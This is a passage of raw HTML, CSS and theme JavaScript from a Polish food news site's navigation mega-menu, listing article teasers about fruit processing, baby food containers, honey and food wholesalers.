excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_40_696ce36a0205a_rand","tdc_css_class_style":"td_uid_40_696ce36a0205a_rand_style","category_id":"1","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"td_uid_40_696ce36a0205a_rand"}';
block_td_uid_40_696ce36a0205a.td_column_number = "3";
block_td_uid_40_696ce36a0205a.block_type = "tdb_header_mega_menu";
block_td_uid_40_696ce36a0205a.post_count = "5";
block_td_uid_40_696ce36a0205a.found_posts = "41";
block_td_uid_40_696ce36a0205a.header_color = "";
block_td_uid_40_696ce36a0205a.ajax_pagination_infinite_stop = "";
block_td_uid_40_696ce36a0205a.max_num_pages = "9";
tdBlocksArray.push(block_td_uid_40_696ce36a0205a);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_40_696ce36a0205a class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow/" rel="bookmark" class="td-image-wrap" title="Jakie maszyny są przeznaczone do przetwórstwa owoców?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/10/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/aktualnosci/" class="td-post-category">Aktualności</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow/" rel="bookmark" title="Jakie maszyny są przeznaczone do przetwórstwa owoców?">Jakie maszyny są przeznaczone do przetwórstwa owoców?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-11T14:35:31+00:00" >11 października 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Przemysł przetwórczy owoców to sektor, który opiera się na wykorzystaniu nowoczesnych technologii, aby przekształcić surowe owoce w gotowe do spożycia produkty. Proces ten obejmuje&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/pojemniki-na-pokarm-dla-niemowlakow-dlaczego-warto-z-nich-korzystac/" rel="bookmark" class="td-image-wrap" title="Pojemniki na pokarm dla niemowlaków &#8211; dlaczego warto z nich korzystać?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/09/pojemniki-na-pokarm-dla-niemowlakow-dlaczego-warto-z-nich-korzystac.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/aktualnosci/" class="td-post-category">Aktualności</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/pojemniki-na-pokarm-dla-niemowlakow-dlaczego-warto-z-nich-korzystac/" rel="bookmark" title="Pojemniki na pokarm dla niemowlaków &#8211; dlaczego warto z nich korzystać?">Pojemniki na pokarm dla niemowlaków &#8211; dlaczego warto z nich korzystać?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-29T14:15:18+00:00" >29 września 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/pojemniki-na-pokarm-dla-niemowlakow-dlaczego-warto-z-nich-korzystac/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Wraz z nadejściem macierzyństwa pojawia się wiele wyzwań i nowych obowiązków, w tym kwestie związane z żywieniem niemowląt. Jednym z istotnych aspektów jest przechowywanie&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/dlaczego-warto-kupowac-miod-w-sklepie-internetowym/" rel="bookmark" class="td-image-wrap" title="Dlaczego warto kupować miód w sklepie internetowym?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/09/dlaczego-warto-kupowac-miod-w-sklepie-internetowym.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/aktualnosci/" class="td-post-category">Aktualności</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/dlaczego-warto-kupowac-miod-w-sklepie-internetowym/" rel="bookmark" title="Dlaczego warto kupować miód w sklepie internetowym?">Dlaczego warto kupować miód w sklepie internetowym?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-07T11:01:30+00:00" >7 września 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/dlaczego-warto-kupowac-miod-w-sklepie-internetowym/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Coraz więcej osób decyduje się na przeglądanie i kupowanie produktów przez internet, a miód nie jest wyjątkiem. Warto zastanowić się, dlaczego coraz więcej ludzi&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/co-wyroznia-dobra-hurtownie-miesa/" rel="bookmark" class="td-image-wrap" title="Co wyróżnia dobrą hurtownię mięsa?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/07/co-wyroznia-dobra-hurtownie-miesa.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/aktualnosci/" class="td-post-category">Aktualności</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/co-wyroznia-dobra-hurtownie-miesa/" rel="bookmark" title="Co wyróżnia dobrą hurtownię mięsa?">Co wyróżnia dobrą hurtownię mięsa?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-27T11:05:22+00:00" >27 lipca 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/co-wyroznia-dobra-hurtownie-miesa/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Hurtownie mięsa odgrywają kluczową rolę w łańcuchu dostaw dla przemysłu spożywczego, gastronomii i detalicznej sprzedaży. W związku z tym, wybór odpowiedniego partnera handlowego jest&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/dlaczego-warto-kupowac-produkty-spozywcze-w-hurtowni-warzyw-i-owocow/" rel="bookmark" class="td-image-wrap" title="Dlaczego warto kupować produkty spożywcze w hurtowni warzyw i owoców?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/07/dlaczego-warto-kupowac-produkty-spozywcze-w-hurtowni-warzyw-i-owocow.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/aktualnosci/" class="td-post-category">Aktualności</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/dlaczego-warto-kupowac-produkty-spozywcze-w-hurtowni-warzyw-i-owocow/" rel="bookmark" title="Dlaczego warto kupować produkty spożywcze w hurtowni warzyw i owoców?">Dlaczego warto kupować produkty spożywcze w hurtowni warzyw i owoców?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-07T14:51:26+00:00" >7 lipca 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/dlaczego-warto-kupowac-produkty-spozywcze-w-hurtowni-warzyw-i-owocow/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Dla wielu z nas zakupy produktów spożywczych są codziennym obowiązkiem, który chcemy wykonywać jak najszybciej i najwygodniej. Często w tych &quot;szybkich&quot; zakupach wybieramy supermarkety,&#8230;</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_40_696ce36a0205a" data-td_block_id="td_uid_40_696ce36a0205a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_40_696ce36a0205a" data-td_block_id="td_uid_40_696ce36a0205a"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-66"><a href="https://foodzone.pl/jedzenie-i-gotowanie/"><span class="tdb-menu-item-text">Jedzenie i gotowanie</span><i class="tdb-sub-menu-icon td-icon-close-mobile"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_41_696ce36a034af_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td-background-blend td_block_template_1"  data-td-block-uid="td_uid_41_696ce36a034af" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_41_696ce36a034af_rand .block-mega-child-cats {
					padding: 15px 20px 9px;
				}
                
				.td_uid_41_696ce36a034af_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_41_696ce36a034af_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_41_696ce36a034af_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_41_696ce36a034af_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_41_696ce36a034af_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_41_696ce36a034af_rand .block-mega-child-cats a {
					margin-right: 5px;
					margin-bottom: 5px;
				}
				.td_uid_41_696ce36a034af_rand .block-mega-child-cats a:last-child {
				    margin-right: 0;
				}
                
				.td_uid_41_696ce36a034af_rand .block-mega-child-cats a {
					padding: 0 20px;
				}
                
				.td_uid_41_696ce36a034af_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_41_696ce36a034af_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_41_696ce36a034af_rand .block-mega-child-cats {
					text-align: center;
				}
                
				.td_uid_41_696ce36a034af_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_41_696ce36a034af_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_41_696ce36a034af_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_41_696ce36a034af_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_41_696ce36a034af_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_41_696ce36a034af_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_41_696ce36a034af_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_41_696ce36a034af_rand .td_block_inner {
					margin-left: -11px;
					margin-right: -11px;
				}
				
				.td_uid_41_696ce36a034af_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_41_696ce36a034af_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_41_696ce36a034af_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_41_696ce36a034af_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_41_696ce36a034af_rand .entry-thumb {
					background-position: center 0%;
				}
				
				.td_uid_41_696ce36a034af_rand .td-image-wrap {
					padding-bottom: 160%;
				}
				
				.td_uid_41_696ce36a034af_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_41_696ce36a034af_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_41_696ce36a034af_rand .td-module-meta-info,
				.ie11 .td_uid_41_696ce36a034af_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_41_696ce36a034af_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_41_696ce36a034af_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_41_696ce36a034af_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_41_696ce36a034af_rand .td-module-meta-info {
					margin: 0 0 5px 0;
				}
				
				.td_uid_41_696ce36a034af_rand .td-module-meta-info {
					padding: 0px;
				}
				
				
				.td_uid_41_696ce36a034af_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_41_696ce36a034af_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_41_696ce36a034af_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_41_696ce36a034af_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_41_696ce36a034af_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_41_696ce36a034af_rand .td-post-category {
					margin: 25px 0 10px 0;
				}
				
				.td_uid_41_696ce36a034af_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_41_696ce36a034af_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_41_696ce36a034af_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_41_696ce36a034af_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_41_696ce36a034af_rand .td-post-date,
				.td_uid_41_696ce36a034af_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_41_696ce36a034af_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_41_696ce36a034af_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_41_696ce36a034af_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_41_696ce36a034af_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_41_696ce36a034af_rand.td_with_ajax_pagination .td-next-prev-wrap {
					margin-top: 20px;
				}
				
				.td_uid_41_696ce36a034af_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #5e4760;
				}
				
				.td_uid_41_696ce36a034af_rand .block-mega-child-cats:after {
					border-color: #5e4760;
				}
				
				
				.td_uid_41_696ce36a034af_rand .block-mega-child-cats a {
					color: #ffffff;
				}
				
				.td_uid_41_696ce36a034af_rand .block-mega-child-cats .cur-sub-cat {
					color: #eb9eff;
				}
				
				.td_uid_41_696ce36a034af_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(137,120,204,0);
				}
				
				.td_uid_41_696ce36a034af_rand .block-mega-child-cats a {
					border-color: #bd00ff;
				}
				
				.td_uid_41_696ce36a034af_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_41_696ce36a034af_rand .td-post-category {
					background-color: rgba(189,0,255,0);
				}
				
				.td_uid_41_696ce36a034af_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_41_696ce36a034af_rand .td-post-category {
					color: #000000;
				}
				
				.td_uid_41_696ce36a034af_rand .td-post-category:hover {
					color: #d074ed;
				}
				
				.td_uid_41_696ce36a034af_rand .td_module_wrap:hover .td-module-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_41_696ce36a034af_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_41_696ce36a034af_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_41_696ce36a034af_rand .td-post-author-name:hover a {
					color: #eb9eff;
				}
				
				.td_uid_41_696ce36a034af_rand .td-post-date,
				.td_uid_41_696ce36a034af_rand .td-post-author-name span {
					color: #000000;
				}
				
				.td_uid_41_696ce36a034af_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_41_696ce36a034af_rand .td-load-more-wrap a:hover {    
					background-color: #bd00ff !important;
					border-color: #bd00ff !important;
				}
				
				.td_uid_41_696ce36a034af_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_41_696ce36a034af_rand .td-load-more-wrap a:hover {
					border-color: #bd00ff !important;
				}
				
				
				
				.td_uid_41_696ce36a034af_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:12px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_41_696ce36a034af_rand .entry-title {
					font-family:Playfair Display !important;font-size:25px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_41_696ce36a034af_rand .td-post-category {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_41_696ce36a034af_rand .td-editor-date,
				.td_uid_41_696ce36a034af_rand .td-editor-date .td-post-author-name,
				.td_uid_41_696ce36a034af_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:12px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_41_696ce36a034af_rand .td-excerpt {
					font-family:Open Sans !important;font-size:14px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_41_696ce36a034af_rand .block-mega-child-cats {
					padding: 2px 20px;
				}
                
				.td_uid_41_696ce36a034af_rand .block-mega-child-cats a {
					padding: 10px 20px 7px;
				}
                
				.td_uid_41_696ce36a034af_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_41_696ce36a034af_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_41_696ce36a034af_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_41_696ce36a034af_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_41_696ce36a034af_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_41_696ce36a034af_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_41_696ce36a034af_rand .td-post-category {
					padding: 2px 3px 1px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_41_696ce36a034af_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_41_696ce36a034af_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_41_696ce36a034af_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_41_696ce36a034af_rand .entry-title {
					font-family:Playfair Display !important;font-size:21px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_41_696ce36a034af_rand .td-editor-date,
				.td_uid_41_696ce36a034af_rand .td-editor-date .td-post-author-name,
				.td_uid_41_696ce36a034af_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_41_696ce36a034af_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_41_696ce36a034af_rand .block-mega-child-cats {
					padding: 15px 20px 11px;
				}
                
				.td_uid_41_696ce36a034af_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_41_696ce36a034af_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_41_696ce36a034af_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_41_696ce36a034af_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_41_696ce36a034af_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_41_696ce36a034af_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_41_696ce36a034af_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					font-size: 6px;
				}
				
				
				
                @media (min-width: 768px) {
                    .td_uid_41_696ce36a034af_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_41_696ce36a034af_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_41_696ce36a034af_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_41_696ce36a034af_rand .entry-title {
					font-family:Playfair Display !important;font-size:17px !important;line-height:1.3 !important;font-weight:500 !important;
				}
				
				.td_uid_41_696ce36a034af_rand .td-editor-date,
				.td_uid_41_696ce36a034af_rand .td-editor-date .td-post-author-name,
				.td_uid_41_696ce36a034af_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_41_696ce36a034af_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_41_696ce36a034af_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_41_696ce36a034af_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_41_696ce36a034af_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_41_696ce36a034af_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_41_696ce36a034af_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_41_696ce36a034af_rand .td-module-container:before {
					bottom: -12px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_41_696ce36a034af_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_41_696ce36a034af_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_41_696ce36a034af_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
}
</style><script>var block_td_uid_41_696ce36a034af = new tdBlock();
block_td_uid_41_696ce36a034af.id = "td_uid_41_696ce36a034af";
block_td_uid_41_696ce36a034af.atts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","modules_on_row_cats":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","image_size":"td_1920x0","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"8","f_elem_font_family":"438","f_elem_font_weight":"100","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","elem_padd":"eyJhbGwiOiIwIDM0cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCIsImxhbmRzY2FwZSI6IjAgMTVweCAwIDAifQ==","tds_menu_active1-text_color_h":"#bd00ff","mm_align_screen":"yes","f_title_font_family":"479","f_title_font_weight":"500","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIyMSJ9","image_height":"160","m_bg":"#ffffff","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"438","f_mm_sub_font_family":"438","mm_elem_color_a":"#eb9eff","title_txt_hover":"#bd00ff","f_sub_elem_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_sub_elem_font_weight":"eyJwb3J0cmFpdCI6IjcwMCJ9","sub_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiOHB4IDE2cHggMTBweCJ9","pag_h_bg":"#bd00ff","pag_h_border":"#bd00ff","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTIiLCJsYW5kc2NhcGUiOiIxMCIsInBob25lIjoiMTAifQ==","mm_elem_padd":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIxMHB4IDIwcHggN3B4In0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"uppercase","mm_width":"eyJhbGwiOiIxNDAwIiwibGFuZHNjYXBlIjoiOTcwIiwicG9ydHJhaXQiOiI3MDAifQ==","image_floated":"","f_cat_font_family":"438","f_meta_font_family":"438","f_meta_font_weight":"100","f_ex_font_weight":"300","f_cat_font_weight":"100","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","meta_margin":"0 0 5px 0","modules_category_padding":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgifQ==","f_cat_font_transform":"uppercase","modules_category_margin":"25px 0 10px 0","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMCJ9","tds_menu_sub_active1-sub_text_color_h":"#282828","main_sub_tdicon":"td-icon-close-mobile","main_sub_icon_size":"6","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"100","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjAiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","meta_info_align":"","cat_bg":"rgba(189,0,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#d074ed","f_cat_font_spacing":"+3","f_meta_font_spacing":"+3","f_meta_font_transform":"uppercase","meta_padding":"0","art_title":"0 0 10px 